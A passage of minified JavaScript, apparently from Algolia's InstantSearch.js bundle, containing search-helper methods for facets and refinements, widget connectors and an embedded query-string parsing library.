e.value}))):[]},Hi=function(e){return function(t,n){var r,i,a,s,o,c=e.hierarchicalFacets[n],u=e.hierarchicalFacetsRefinements[c.name]&&e.hierarchicalFacetsRefinements[c.name][0]||"",l=e._getHierarchicalFacetSeparator(c),f=e._getHierarchicalRootPath(c),h=e._getHierarchicalShowParentLevel(c),d=(c=It(e._getHierarchicalFacetSortBy(c)),t.every((function(e){return e.exhaustive})));return r=c,i=l,s=h,o=u,c=t,(c=(a=f)?t.slice(f.split(l).length):c).reduce((function(e,t,n){var c,u=e;if(0<n){var l=0;for(u=e;l<n;){var f=u&&Array.isArray(u.data)?u.data:[];u=Fi(f,(function(e){return e.isRefined})),l++}}return u&&(c=Object.keys(t.data).map((function(e){return[e,t.data[e]]})).filter((function(e){var t,n,r,c,l;return e=e[0],t=u.path||a,n=o,r=i,l=s,(!(c=a)||0===e.indexOf(c)&&c!==e)&&(!c&&-1===e.indexOf(r)||c&&e.split(r).length-c.split(r).length==1||-1===e.indexOf(r)&&-1===n.indexOf(r)||0===n.indexOf(e)||0===e.indexOf(t+r)&&(l||0===e.indexOf(n)))})),u.data=Li(c.map((function(e){var n,r,a,s,c=e[0];return e=e[1],n=i,r=qi(o),a=t.exhaustive,{name:(s=c.split(n))[s.length-1].trim(),path:c,escapedValue:Mi(c),count:e,isRefined:r===c||0===r.indexOf(c+n),exhaustive:a,data:null}})),r[0],r[1])),e}),{name:e.hierarchicalFacets[n].name,count:null,isRefined:!0,path:null,escapedValue:null,exhaustive:d,data:null})}},Mi=Pi,qi=xi,Wi=Pi,Bi=xi;Ft.prototype.getFacetByName=function(e){function t(t){return t.name===e}return Fi(this.facets,t)||Fi(this.disjunctiveFacets,t)||Fi(this.hierarchicalFacets,t)},Ft.DEFAULT_SORT=["isRefined:desc","count:desc","name:asc"],Ft.prototype.getFacetValues=function(e,t){var n,r,i=function(e,t){function n(e){return e.name===t}var r,i,a,s,o,c;return e._state.isConjunctiveFacet(t)?(r=Fi(e.facets,n))?Object.keys(r.data).map((function(n){var i=Wi(n);return{name:n,escapedValue:i,count:r.data[n],isRefined:e._state.isFacetRefined(t,i),isExcluded:e._state.isExcludeRefined(t,n)}})):[]:e._state.isDisjunctiveFacet(t)?(i=Fi(e.disjunctiveFacets,n))?Object.keys(i.data).map((function(n){var r=Wi(n);return{name:n,escapedValue:r,count:i.data[n],isRefined:e._state.isDisjunctiveFacetRefined(t,r)}})):[]:e._state.isHierarchicalFacet(t)?((a=Fi(e.hierarchicalFacets,n))&&(c=e._state.getHierarchicalFacetByName(t),s=e._state._getHierarchicalFacetSeparator(c),(c=(o=0===(o=Bi(e._state.getHierarchicalRefinement(t)[0]||"")).indexOf(c.rootPath)?o.replace(c.rootPath+s,""):o).split(s)).unshift(t),function e(t,n,r){t.isRefined=t.name===n[r],t.data&&t.data.forEach((function(t){e(t,n,r+1)}))}(a,c,0)),a):void 0}(this,e);if(i)return n=_t({},t,{sortBy:Ft.DEFAULT_SORT,facetOrdering:!(t&&t.sortBy)}),r=this,function e(t,n,r,i){var a;return i=i||0,Array.isArray(n)?t(n,r[i]):n.data&&0!==n.data.length?(a=n.data.map((function(n){return e(t,n,r,i+1)})),_t({data:a=t(a,r[i])},n)):n}((function(e,t){if(n.facetOrdering&&(o=(o=r).renderingContent&&o.renderingContent.facetOrdering&&o.renderingContent.facetOrdering.values&&o.renderingContent.facetOrdering.values[t]))return t=e,i=[],a=[],s=(o.order||[]).reduce((function(e,t,n){return e[t]=n,e}),{}),t.forEach((function(e){var t=e.path||e.name;void 0!==s[t]?i[s[t]]=e:a.push(e)})),i=i.filter((function(e){return e})),"hidden"===(t=o.sortRemainingBy)?i:i.concat(Li(a,(o="alpha"===t?[["path","name"],["asc","asc"]]:[["count"],["desc"]])[0],o[1]));var i,a,s,o;if(Array.isArray(n.sortBy))return t=It(n.sortBy,Ft.DEFAULT_SORT),Li(e,t[0],t[1]);if("function"==typeof n.sortBy)return o=n.sortBy,e.sort(o);throw new Error("options.sortBy is optional but if defined it must be either an array of string (predicates) or a sorting function")}),i,Array.isArray(i)?[e]:r._state.getHierarchicalFacetByName(i.name).attributes)},Ft.prototype.getFacetStats=function(e){return this._state.isConjunctiveFacet(e)?Ct(this.facets,e):this._state.isDisjunctiveFacet(e)?Ct(this.disjunctiveFacets,e):void 0},Ft.prototype.getRefinements=function(){var e=this._state,t=this,n=[];return Object.keys(e.facetsRefinements).forEach((function(r){e.facetsRefinements[r].forEach((function(e){n.push(Tt(0,"facet",r,e,t.facets))}))})),Object.keys(e.facetsExcludes).forEach((function(r){e.facetsExcludes[r].forEach((function(e){n.push(Tt(0,"exclude",r,e,t.facets))}))})),Object.keys(e.disjunctiveFacetsRefinements).forEach((function(r){e.disjunctiveFacetsRefinements[r].forEach((function(e){n.push(Tt(0,"disjunctive",r,e,t.disjunctiveFacets))}))})),Object.keys(e.hierarchicalFacetsRefinements).forEach((function(r){e.hierarchicalFacetsRefinements[r].forEach((function(i){var a,s,o,c;n.push((a=e,s=r,o=t.hierarchicalFacets,c=a.getHierarchicalFacetByName(s),a=a._getHierarchicalFacetSeparator(c),c=i.split(a),i=Fi(o,(function(e){return e.name===s})),a=c.reduce((function(e,t){var n=e&&Fi(e.data,(function(e){return e.name===t}));return void 0!==n?n:e}),i),o=a&&a.count||0,c=a&&a.exhaustive||!1,i=a&&a.path||"",{type:"hierarchical",attributeName:s,name:i,count:o,exhaustive:c}))}))})),Object.keys(e.numericRefinements).forEach((function(t){var r=e.numericRefinements[t];Object.keys(r).forEach((function(e){r[e].forEach((function(r){n.push({type:"numeric",attributeName:t,name:r,numericValue:r,operator:e})}))}))})),e.tagRefinements.forEach((function(e){n.push({type:"tag",attributeName:"_tags",name:e})})),n};var Ui=Ft,Qi=(xi="3.16.1",Pi);Ri(kt,Si),kt.prototype.search=function(){return this._search({onlyWithDerivedHelpers:!1}),this},kt.prototype.searchOnlyWithDerivedHelpers=function(){return this._search({onlyWithDerivedHelpers:!0}),this},kt.prototype.getQuery=function(){var e=this.state;return Ei._getHitsSearchParams(e)},kt.prototype.searchOnce=function(e,t){var n=e?this.state.setQueryParameters(e):this.state,r=(e=Ei._getQueries(n.index,n),this);return this._currentNbQueries++,this.emit("searchOnce",{state:n}),t?void this.client.search(e).then((function(e){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t(null,new Ui(n,e.results),n)})).catch((function(e){r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),t(e,null,n)})):this.client.search(e).then((function(e){return r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),{content:new Ui(n,e.results),state:n,_originalResponse:e}}),(function(e){throw r._currentNbQueries--,0===r._currentNbQueries&&r.emit("searchQueueEmpty"),e}))},kt.prototype.findAnswers=function(e){console.warn("[algoliasearch-helper] answers is no longer supported");var t=this.state;if(!(n=this.derivedHelpers[0]))return Promise.resolve([]);var n=n.getModifiedState(t),r=(t=ji({attributesForPrediction:e.attributesForPrediction,nbHits:e.nbHits},{params:Ii(Ei._getHitsSearchParams(n),["attributesToSnippet","hitsPerPage","restrictSearchableAttributes","snippetEllipsisText"])}),"search for answers was called, but this client does not have a function client.initIndex(index).findAnswers");if("function"!=typeof this.client.initIndex)throw new Error(r);var i=this.client.initIndex(n.index);if("function"!=typeof i.findAnswers)throw new Error(r);return i.findAnswers(n.query,e.queryLanguages,t)},kt.prototype.searchForFacetValues=function(e,t,n,r){var i,a,s,o="function"==typeof this.client.searchForFacetValues,c="function"==typeof this.client.initIndex;if(o||c||"function"==typeof this.client.search)return i=this.state.setQueryParameters(r||{}),a=i.isDisjunctiveFacet(e),r=Ei.getSearchForFacetQuery(e,t,n,i),this._currentNbQueries++,s=this,n=o?this.client.searchForFacetValues([{indexName:i.index,params:r}]):c?this.client.initIndex(i.index).searchForFacetValues(r):(delete r.facetName,this.client.search([{type:"facet",facet:e,indexName:i.index,params:r}]).then((function(e){return e.results[0]}))),this.emit("searchForFacetValues",{state:i,facet:e,query:t}),n.then((function(t){return s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),(t=Array.isArray(t)?t[0]:t).facetHits.forEach((function(t){t.escapedValue=Qi(t.value),t.isRefined=a?i.isDisjunctiveFacetRefined(e,t.escapedValue):i.isFacetRefined(e,t.escapedValue)})),t}),(function(e){throw s._currentNbQueries--,0===s._currentNbQueries&&s.emit("searchQueueEmpty"),e}));throw new Error("search for facet values (searchable) was called, but this client does not have a function client.searchForFacetValues or client.initIndex(index).searchForFacetValues")},kt.prototype.setQuery=function(e){return this._change({state:this.state.resetPage().setQuery(e),isPageReset:!0}),this},kt.prototype.clearRefinements=function(e){return this._change({state:this.state.resetPage().clearRefinements(e),isPageReset:!0}),this},kt.prototype.clearTags=function(){return this._change({state:this.state.resetPage().clearTags(),isPageReset:!0}),this},kt.prototype.addDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addDisjunctiveRefine=function(){return this.addDisjunctiveFacetRefinement.apply(this,arguments)},kt.prototype.addHierarchicalFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addHierarchicalFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().addNumericRefinement(e,t,n),isPageReset:!0}),this},kt.prototype.addFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().addFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.addRefine=function(){return this.addFacetRefinement.apply(this,arguments)},kt.prototype.addFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().addExcludeRefinement(e,t),isPageReset:!0}),this},kt.prototype.addExclude=function(){return this.addFacetExclusion.apply(this,arguments)},kt.prototype.addTag=function(e){return this._change({state:this.state.resetPage().addTagRefinement(e),isPageReset:!0}),this},kt.prototype.removeNumericRefinement=function(e,t,n){return this._change({state:this.state.resetPage().removeNumericRefinement(e,t,n),isPageReset:!0}),this},kt.prototype.removeDisjunctiveFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeDisjunctiveFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeDisjunctiveRefine=function(){return this.removeDisjunctiveFacetRefinement.apply(this,arguments)},kt.prototype.removeHierarchicalFacetRefinement=function(e){return this._change({state:this.state.resetPage().removeHierarchicalFacetRefinement(e),isPageReset:!0}),this},kt.prototype.removeFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().removeFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeRefine=function(){return this.removeFacetRefinement.apply(this,arguments)},kt.prototype.removeFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().removeExcludeRefinement(e,t),isPageReset:!0}),this},kt.prototype.removeExclude=function(){return this.removeFacetExclusion.apply(this,arguments)},kt.prototype.removeTag=function(e){return this._change({state:this.state.resetPage().removeTagRefinement(e),isPageReset:!0}),this},kt.prototype.toggleFacetExclusion=function(e,t){return this._change({state:this.state.resetPage().toggleExcludeFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.toggleExclude=function(){return this.toggleFacetExclusion.apply(this,arguments)},kt.prototype.toggleRefinement=function(e,t){return this.toggleFacetRefinement(e,t)},kt.prototype.toggleFacetRefinement=function(e,t){return this._change({state:this.state.resetPage().toggleFacetRefinement(e,t),isPageReset:!0}),this},kt.prototype.toggleRefine=function(){return this.toggleFacetRefinement.apply(this,arguments)},kt.prototype.toggleTag=function(e){return this._change({state:this.state.resetPage().toggleTagRefinement(e),isPageReset:!0}),this},kt.prototype.nextPage=function(){var e=this.state.page||0;return this.setPage(e+1)},kt.prototype.previousPage=function(){var e=this.state.page||0;return this.setPage(e-1)},kt.prototype.setCurrentPage=At,kt.prototype.setPage=At,kt.prototype.setIndex=function(e){return this._change({state:this.state.resetPage().setIndex(e),isPageReset:!0}),this},kt.prototype.setQueryParameter=function(e,t){return this._change({state:this.state.resetPage().setQueryParameter(e,t),isPageReset:!0}),this},kt.prototype.setState=function(e){return this._change({state:Di.make(e),isPageReset:!1}),this},kt.prototype.overrideStateWithoutTriggeringChangeEvent=function(e){return this.state=new Di(e),this},kt.prototype.hasRefinements=function(e){return!!Oi(this.state.getNumericRefinements(e))||(this.state.isConjunctiveFacet(e)?this.state.isFacetRefined(e):this.state.isDisjunctiveFacet(e)?this.state.isDisjunctiveFacetRefined(e):!!this.state.isHierarchicalFacet(e)&&this.state.isHierarchicalFacetRefined(e))},kt.prototype.isExcluded=function(e,t){return this.state.isExcludeRefined(e,t)},kt.prototype.isDisjunctiveRefined=function(e,t){return this.state.isDisjunctiveFacetRefined(e,t)},kt.prototype.hasTag=function(e){return this.state.isTagRefined(e)},kt.prototype.isTagRefined=function(){return this.hasTagRefinements.apply(this,arguments)},kt.prototype.getIndex=function(){return this.state.index},kt.prototype.getCurrentPage=Dt,kt.prototype.getPage=Dt,kt.prototype.getTags=function(){return this.state.tagRefinements},kt.prototype.getRefinements=function(e){var t=[],n=(this.state.isConjunctiveFacet(e)?(this.state.getConjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"conjunctive"})})),this.state.getExcludeRefinements(e).forEach((function(e){t.push({value:e,type:"exclude"})}))):this.state.isDisjunctiveFacet(e)&&this.state.getDisjunctiveRefinements(e).forEach((function(e){t.push({value:e,type:"disjunctive"})})),this.state.getNumericRefinements(e));return Object.keys(n).forEach((function(e){var r=n[e];t.push({value:r,operator:e,type:"numeric"})})),t},kt.prototype.getNumericRefinement=function(e,t){return this.state.getNumericRefinement(e,t)},kt.prototype.getHierarchicalFacetBreadcrumb=function(e){return this.state.getHierarchicalFacetBreadcrumb(e)},kt.prototype._search=function(e){var t=this.state,n=[],r=[];if(e.onlyWithDerivedHelpers||(r=Ei._getQueries(t.index,t),n.push({state:t,queriesCount:r.length,helper:this}),this.emit("search",{state:t,results:this.lastResults})),e=this.derivedHelpers.map((function(e){var r=e.getModifiedState(t),i=r.index?Ei._getQueries(r.index,r):[];return n.push({state:r,queriesCount:i.length,helper:e}),e.emit("search",{state:r,results:e.lastResults}),i})),r=Array.prototype.concat.apply(r,e),e=this._queryId++,this._currentNbQueries++,!r.length)return Promise.resolve({results:[]}).then(this._dispatchAlgoliaResponse.bind(this,n,e));try{this.client.search(r).then(this._dispatchAlgoliaResponse.bind(this,n,e)).catch(this._dispatchAlgoliaError.bind(this,e))}catch(e){this.emit("error",{error:e})}},kt.prototype._dispatchAlgoliaResponse=function(e,t,n){var r,i=this;t<this._lastQueryIdReceived||(this._currentNbQueries-=t-this._lastQueryIdReceived,this._lastQueryIdReceived=t,0===this._currentNbQueries&&this.emit("searchQueueEmpty"),r=n.results.slice(),e.forEach((function(e){var t=e.state,n=e.queriesCount;e=e.helper,n=r.splice(0,n),t.index?(e.lastResults=new Ui(t,n,i._searchResultsOptions),e.emit("result",{results:e.lastResults,state:t})):e.emit("result",{results:null,state:t})})))},kt.prototype._dispatchAlgoliaError=function(e,t){e<this._lastQueryIdReceived||(this._currentNbQueries-=e-this._lastQueryIdReceived,this._lastQueryIdReceived=e,this.emit("error",{error:t}),0===this._currentNbQueries&&this.emit("searchQueueEmpty"))},kt.prototype.containsRefinement=function(e,t,n,r){return e||0!==t.length||0!==n.length||0!==r.length},kt.prototype._hasDisjunctiveRefinements=function(e){return this.state.disjunctiveRefinements[e]&&0<this.state.disjunctiveRefinements[e].length},kt.prototype._change=function(e){var t=e.state;e=e.isPageReset,t!==this.state&&(this.state=t,this.emit("change",{state:this.state,results:this.lastResults,isPageReset:e}))},kt.prototype.clearCache=function(){return this.client.clearCache&&this.client.clearCache(),this},kt.prototype.setClient=function(e){return this.client!==e&&("function"==typeof e.addAlgoliaAgent&&e.addAlgoliaAgent("JS Helper (3.16.1)"),this.client=e),this},kt.prototype.getClient=function(){return this.client},kt.prototype.derive=function(e){return e=new _i(this,e),this.derivedHelpers.push(e),e},kt.prototype.detachDerivedHelper=function(e){if(-1===(e=this.derivedHelpers.indexOf(e)))throw new Error("Derived helper already detached");this.derivedHelpers.splice(e,1)},kt.prototype.hasPendingRequests=function(){return 0<this._currentNbQueries};var $i=kt;Lt.version=xi,Lt.AlgoliaSearchHelper=$i,Lt.SearchParameters=Di,Lt.SearchResults=Ui;var Vi=Lt,zi=M({name:"configure",connector:!0}),Ki=M({name:"configure-related-items",connector:!0}),Ji=M({name:"autocomplete",connector:!0}),Xi=M({name:"query-rules",connector:!0}),Gi=M({name:"voice-search",connector:!0}),Yi=(Pi=w(fe),Ri=w(he),xi=Object.freeze({__proto__:null,EXPERIMENTAL_connectAnswers:Pi,EXPERIMENTAL_connectDynamicWidgets:Ri,connectDynamicWidgets:he,connectClearRefinements:de,connectCurrentRefinements:pe,connectHierarchicalMenu:be,connectHits:we,connectHitsWithInsights:zr,connectHitsPerPage:$e,connectInfiniteHits:Ke,connectInfiniteHitsWithInsights:Yr,connectMenu:Je,connectNumericMenu:Xe,connectPagination:et,connectRange:nt,connectRefinementList:rt,connectSearchBox:at,connectSortBy:st,connectRatingMenu:ot,connectStats:ct,connectToggleRefinement:ut,connectBreadcrumb:lt,connectGeoSearch:dt,connectPoweredBy:pt,connectConfigure:Mt,EXPERIMENTAL_connectConfigureRelatedItems:Wt,connectAutocomplete:function(e){var n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:b;return S(e,Ji()),function(r){var i=(r||{}).escapeHTML,a=void 0===i||i,o={};return{$$type:"ais.autocomplete",init:function(n){var r=n.instantSearchInstance;e(t(t({},this.getWidgetRenderState(n)),{},{instantSearchInstance:r}),!0)},render:function(n){var r=n.instantSearchInstance;(n=this.getWidgetRenderState(n)).indices.forEach((function(e){(0,e.sendEvent)("view:internal",e.hits)})),e(t(t({},n),{},{instantSearchInstance:r}),!1)},getRenderState:function(e,n){return t(t({},e),{},{autocomplete:this.getWidgetRenderState(n)})},getWidgetRenderState:function(e){var t=this,n=e.helper,i=e.state,s=e.scopedResults,c=e.instantSearchInstance;return o.refine||(o.refine=function(e){n.setQuery(e).search()}),e=s.map((function(e){e.results.hits=a?O(e.results.hits):e.results.hits;var n=T({instantSearchInstance:c,index:e.results.index,widgetType:t.$$type});return{indexId:e.indexId,indexName:e.results.index,hits:e.results.hits,results:e.results,sendEvent:n}})),{currentRefinement:i.query||"",indices:e,refine:o.refine,widgetParams:r}},getWidgetUiState:function(e,n){return""===(n=n.searchParameters.query||"")||e&&e.query===n?e:t(t({},e),{},{query:n})},getWidgetSearchParameters:function(e,n){return n={query:n.uiState.query||""},a?e.setQueryParameters(t(t({},n),_r)):e.setQueryParameters(n)},dispose:function(e){return e=e.state,n(),e=e.setQueryParameter("query",void 0),a?e.setQueryParameters(Object.keys(_r).reduce((function(e,n){return t(t({},e),{},s({},n,void 0))}),{})):e}}}},connectQueryRules:Ut,connectVoiceSearch:$t,connectRelevantSort:Vt}),zt("Highlight")),Zi=zt("ReverseHighlight"),ea=zt("Snippet"),ta=zt("ReverseSnippet"),na="_ALGOLIA",ra=["page"],ia="ais.infiniteHits",aa="2.13.0",sa="https://cdn.jsdelivr.net/npm/search-insights@".concat(aa,"/dist/search-insights.min.js"),oa=String.prototype.replace,ca=/%20/g,ua={default:Pi="RFC3986",formatters:{RFC1738:function(e){return oa.call(e,ca,"+")},RFC3986:function(e){return String(e)}},RFC1738:"RFC1738",RFC3986:Pi},la=Object.prototype.hasOwnProperty,fa=Array.isArray,ha=function(){for(var e=[],t=0;t<256;++t)e.push("%"+((t<16?"0":"")+t.toString(16)).toUpperCase());return e}(),da={arrayToObject:sn,assign:function(e,t){return Object.keys(t).reduce((function(e,n){return e[n]=t[n],e}),e)},combine:function(e,t){return[].concat(e,t)},compact:function(e){for(var t=[{obj:{o:e},prop:"o"}],n=[],r=0;r<t.length;++r)for(var i=t[r],a=i.obj[i.prop],s=Object.keys(a),o=0;o<s.length;++o){var c=s[o],u=a[c];"object"==typeof u&&null!==u&&-1===n.indexOf(u)&&(t.push({obj:a,prop:c}),n.push(u))}for(var l=t;1<l.length;){var f=l.pop(),h=f.obj[f.prop];if(fa(h)){for(var d=[],p=0;p<h.length;++p)void 0!==h[p]&&d.push(h[p]);f.obj[f.prop]=d}}return e},decode:function(e,t,n){if(e=e.replace(/\+/g," "),"iso-8859-1"===n)return e.replace(/%[0-9a-f]{2}/gi,unescape);try{return decodeURIComponent(e)}catch(t){return e}},encode:function(e,t,n,r,i){if(0===e.length)return e;var a=e;if("symbol"==typeof e?a=Symbol.prototype.toString.call(e):"string"!=typeof e&&(a=String(e)),"iso-8859-1"===n)return escape(a).replace(/%u[0-9a-f]{4}/gi,(function(e){return"%26%23"+parseInt(e.slice(2),16)+"%3B"}));for(var s="",o=0;o<a.length;++o){var c=a.charCodeAt(o);45===c||46===c||95===c||126===c||48<=c&&c<=57||65<=c&&c<=90||97<=c&&c<=122||i===ua.RFC1738&&(40===c||41===c)?s+=a.charAt(o):c<128?s+=ha[c]:c<2048?s+=ha[192|c>>6]+ha[128|63&c]:c<55296||57344<=c?s+=ha[224|c>>12]+ha[128|c>>6&63]+ha[128|63&c]:(o+=1,c=65536+((1023&c)<<10|1023&a.charCodeAt(o)),s+=ha[240|c>>18]+ha[128|c>>12&63]+ha[128|c>>6&63]+ha[128|63&c])}return s},isBuffer:function(e){return!(!e||"object"!=typeof e||!(e.constructor&&e.constructor.isBuffer&&e.constructor.isBuffer(e)))},isRegExp:function(e){return"[object RegExp]"===Object.prototype.toString.call(e)},maybeMap:function(e,t){if(fa(e)){for(var n=[],r=0;r<e.length;r+=1)n.push(t(e[r]));return n}return t(e)},merge:function e(t,n,r){if(!n)return t;if("object"!=typeof n){if(fa(t))t.push(n);else{if(!t||"object"!=typeof t)return[t,n];(r&&(r.plainObjects||r.allowPrototypes)||!la.call(Object.prototype,n))&&(t[n]=!0)}return t}var i;return t&&"object"==typeof t?(fa(i=t)&&!fa(n)&&(i=sn(t,r)),fa(t)&&fa(n)?(n.forEach((function(n,i){var a;la.call(t,i)?(a=t[i])&&"object"==typeof a&&n&&"object"==typeof n?t[i]=e(a,n,r):t.push(n):t[i]=n})),t):Object.keys(n).reduce((function(t,i){var a=n[i];return la.call(t,i)?t[i]=e(t[i],a,r):t[i]=a,t}),i)):[t].concat(n)}},pa=Object.prototype.hasOwnProperty,ma={brackets:function(e){return e+"[]"},comma:"comma",indices:function(e,t){return e+"["+t+"]"},repeat:function(e){return e}},ga=Array.isArray,va=String.prototype.split,ya=Array.prototype.push,ba=function(e,t){ya.apply(e,ga(t)?t:[t])},wa=Date.prototype.toISOString,Sa=(Ri=ua.default,{addQueryPrefix:!1,allowDots:!1,charset:"utf-8",charsetSentinel:!1,delimiter:"&",encode:!0,encoder:da.encode,encodeValuesOnly:!1,format:Ri,formatter:ua.formatters[Ri],indices:!1,serializeDate:function(e){return wa.call(e)},skipNulls:!1,strictNullHandling:!1}),Ra=function(e){return"string"==typeof e||"number"==typeof e||"boolean"==typeof e||"symbol"==typeof e||"bigint"==typeof e},_a=Object.prototype.hasOwnProperty,Pa=Array.isArray,xa={allowDots:!1,allowPrototypes:!1,arrayLimit:20,charset:"utf-8",charsetSentinel:!1,comma:!1,decoder:da.decode,delimiter:"&",depth:5,ignoreQueryPrefix:!1,interpretNumericEntities:!1,parameterLimit:1e3,parseArrays:!0,plainObjects:!1,strictNullHandling:!1},ja=function(e){return e.replace(/&#(\d+);/g,(function(e,t){return String.fromCharCode(parseInt(t,10))}))},Oa=function(e,t){return e&&"string"==typeof e&&t.comma&&-1<e.indexOf(",")?e.split(","):e},Ia=function(e,t,n,r){for(var i=r?t:Oa(t,n),a=e.length-1;0<=a;--a){var s,o,c,u=e[a];"[]"===u&&n.parseArrays?s=[].concat(i):(s=n.plainObjects?Object.create(null):{},o="["===u.charAt(0)&&"]"===u.charAt(u.length-1)?u.slice(1,-1):u,c=parseInt(o,10),n.parseArrays||""!==o?!isNaN(c)&&u!==o&&String(c)===o&&0<=c&&n.parseArrays&&c<=n.arrayLimit?(s=[])[c]=i:"__proto__"!==o&&(s[o]=i):s={0:i}),i=s}return i},Na={formats:ua,parse:function(e,t){var n=function(e){if(!e)return xa;if(null!==e.decoder&&void 0!==e.decoder&&"function"!=typeof e.decoder)throw new TypeError("Decoder has to be a function.");if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var t=(void 0===e.charset?xa:e).charset;return{allowDots:void 0===e.allowDots?xa.allowDots:!!e.allowDots,allowPrototypes:("boolean"==typeof e.allowPrototypes?e:xa).allowPrototypes,arrayLimit:("number"==typeof e.arrayLimit?e:xa).arrayLimit,charset:t,charsetSentinel:("boolean"==typeof e.charsetSentinel?e:xa).charsetSentinel,comma:("boolean"==typeof e.comma?e:xa).comma,decoder:("function"==typeof e.decoder?e:xa).decoder,delimiter:("string"==typeof e.delimiter||da.isRegExp(e.delimiter)?e:xa).delimiter,depth:"number"==typeof e.depth||!1===e.depth?+e.depth:xa.depth,ignoreQueryPrefix:!0===e.ignoreQueryPrefix,interpretNumericEntities:("boolean"==typeof e.interpretNumericEntities?e:xa).interpretNumericEntities,parameterLimit:("number"==typeof e.parameterLimit?e:xa).parameterLimit,parseArrays:!1!==e.parseArrays,plainObjects:("boolean"==typeof e.plainObjects?e:xa).plainObjects,strictNullHandling:("boolean"==typeof e.strictNullHandling?e:xa).strictNullHandling}}(t);if(""===e||null==e)return n.plainObjects?Object.create(null):{};for(var r="string"==typeof e?function(e,t){var n,r,i,a,s={},o=(e=t.ignoreQueryPrefix?e.replace(/^\?/,""):e,t.parameterLimit===1/0?void 0:t.parameterLimit),c=e.split(t.delimiter,o),u=-1,l=t.charset;if(t.charsetSentinel)for(n=0;n<c.length;++n)0===c[n].indexOf("utf8=")&&("utf8=%E2%9C%93"===c[n]?l="utf-8":"utf8=%26%2310003%3B"===c[n]&&(l="iso-8859-1"),u=n,n=c.length);for(n=0;n<c.length;++n)n!==u&&((a=-1===(a=-1===(a=(r=c[n]).indexOf("]="))?r.indexOf("="):a+1)?(i=t.decoder(r,xa.decoder,l,"key"),t.strictNullHandling?null:""):(i=t.decoder(r.slice(0,a),xa.decoder,l,"key"),da.maybeMap(Oa(r.slice(a+1),t),(function(e){return t.decoder(e,xa.decoder,l,"value")}))))&&t.interpretNumericEntities&&"iso-8859-1"===l&&(a=ja(a)),-1<r.indexOf("[]=")&&(a=Pa(a)?[a]:a),_a.call(s,i)?s[i]=da.combine(s[i],a):s[i]=a);return s}(e,n):e,i=n.plainObjects?Object.create(null):{},a=Object.keys(r),s=0;s<a.length;++s){var o=function(e,t,n,r){if(e){var i=n.allowDots?e.replace(/\.([^.[]+)/g,"[$1]"):e,a=/(\[[^[\]]*])/g,s=0<n.depth&&/(\[[^[\]]*])/.exec(i),o=[];if(e=s?i.slice(0,s.index):i){if(!n.plainObjects&&_a.call(Object.prototype,e)&&!n.allowPrototypes)return;o.push(e)}for(var c=0;0<n.depth&&null!==(s=a.exec(i))&&c<n.depth;){if(c+=1,!n.plainObjects&&_a.call(Object.prototype,s[1].slice(1,-1))&&!n.allowPrototypes)return;o.push(s[1])}return s&&o.push("["+i.slice(s.index)+"]"),Ia(o,t,n,r)}}(o=a[s],r[o],n,"string"==typeof e);i=da.merge(i,o,n)}return da.compact(i)},stringify:function(e,t){var n=e,r=function(e){if(!e)return Sa;if(null!==e.encoder&&void 0!==e.encoder&&"function"!=typeof e.encoder)throw new TypeError("Encoder has to be a function.");var t=e.charset||Sa.charset;if(void 0!==e.charset&&"utf-8"!==e.charset&&"iso-8859-1"!==e.charset)throw new TypeError("The charset option must be either utf-8, iso-8859-1, or undefined");var n=ua.default;if(void 0!==e.format){if(!pa.call(ua.formatters,e.format))throw new TypeError("Unknown format option provided.");n=e.format}var r=ua.formatters[n],i=Sa.filter;return"function"!=typeof e.filter&&!ga(e.filter)||(i=e.filter),{addQueryPrefix:("boolean"==typeof e.addQueryPrefix?e:Sa).addQueryPrefix,allowDots:void 0===e.allowDots?Sa.allowDots:!!e.allowDots,charset:t,charsetSentinel:("boolean"==typeof e.charsetSentinel?e:Sa).charsetSentinel,delimiter:(void 0===e.delimiter?Sa:e).delimiter,encode:("boolean"==typeof e.encode?e:Sa).encode,encoder:("function"==typeof e.encoder?e:Sa).encoder,encodeValuesOnly:("boolean"==typeof e.encodeValuesOnly?e:Sa).encodeValuesOnly,filter:i,format:n,formatter:r,serializeDate:("function"==typeof e.serializeDate?e:Sa).serializeDate,skipNulls:("boolean"==typeof e.skipNulls?e:Sa).skipNulls,sort:"function"==typeof e.sort?e.sort:null,strictNullHandling:("boolean"==typeof e.strictNullHandling?e:Sa).strictNullHandling}}(t),i=("function"==typeof r.filter?n=(0,r.filter)("",n):ga(r.filter)&&(s=r.filter),[]);if("object"!=typeof n||null===n)return"";e=t&&t.arrayFormat in ma?t.arrayFormat:t&&"indices"in t&&!t.indices?"repeat":"indices";var a=ma[e],s=s||Object.keys(n);r.sort&&s.sort(r.sort);for(var o=0;o<s.length;++o){var c=s[o];r.skipNulls&&null===n[c]||ba(i,on(n[c],c,a,r.strictNullHandling,r.skipNulls,r.encode?r.encoder:null,r.filter,r.sort,r.allowDots,r.serializeDate,r.format,r.formatter,r.encodeValuesOnly,r.charset))}return t=i.join(r.delimiter),e=!0===r.addQueryPrefix?"?":"",r.charsetSentinel&&(e+="iso-8859-1"===r.charset?"utf8=%26%2310003%3B&":"utf8=%E2%9C%93&"),0<t.length?e+t:""}},Ea=function(){function e(t){var n=this,i=t.windowTitle,a=void 